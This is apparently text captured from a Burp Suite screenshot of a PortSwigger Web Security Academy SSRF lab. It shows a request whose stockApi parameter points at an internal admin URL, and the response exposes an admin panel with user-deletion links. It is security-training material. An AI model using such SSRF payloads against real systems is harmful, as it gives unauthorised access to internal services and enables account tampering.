 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f00260365278580eaf845003e0036.web-security-academy.net
3 Cookie: session=CfEXJwvIqMFTLwLDEARFjVIui0A2gDrX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.116:8080/admin
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete